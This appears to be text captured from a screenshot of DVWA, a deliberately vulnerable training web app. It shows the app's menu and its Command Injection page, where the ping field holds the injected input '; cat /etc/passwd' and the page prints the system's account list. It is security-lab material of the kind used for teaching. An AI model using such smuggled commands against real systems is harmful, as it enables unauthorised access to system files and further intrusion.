 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: Command Injection
Ping a device
Enter an IP address: ; cat /etc/passwd Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false